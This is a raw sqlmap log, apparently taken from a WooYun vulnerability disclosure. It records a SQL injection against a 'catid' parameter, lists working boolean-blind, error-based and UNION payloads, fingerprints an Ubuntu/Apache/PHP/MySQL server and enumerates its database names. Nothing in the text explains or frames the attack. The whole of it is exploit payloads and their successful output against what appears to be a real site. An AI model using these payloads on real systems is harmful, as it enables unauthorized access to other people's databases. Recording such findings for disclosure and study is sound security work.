 Parameter: catid (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: catid=1' AND 7281=7281 AND 'GiEE'='GiEE
Type: error-based
Title: MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY cl
ause
Payload: catid=1' AND (SELECT 3450 FROM(SELECT COUNT(*),CONCAT(0x7170627a71,
(SELECT (ELT(3450=3450,1))),0x716b706b71,FLOOR(RAND(0)*2))x FROM INFORMATION_SCH
EMA.CHARACTER_SETS GROUP BY x)a) AND 'FwgU'='FwgU
Type: UNION query
Title: Generic UNION query (NULL) - 8 columns
Payload: catid=1' UNION ALL SELECT NULL,CONCAT(0x7170627a71,0x4f44554864576b
794e74,0x716b706b71),NULL,NULL,NULL,NULL,NULL,NULL--
---
[18:22:44] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu
web application technology: Apache 2.4.7, PHP 5.5.9
back-end DBMS: MySQL 5.0
[18:22:44] [INFO] fetching database names
available databases [2]:
[*] c10whzg
[*] information_schema
www.wooyun.org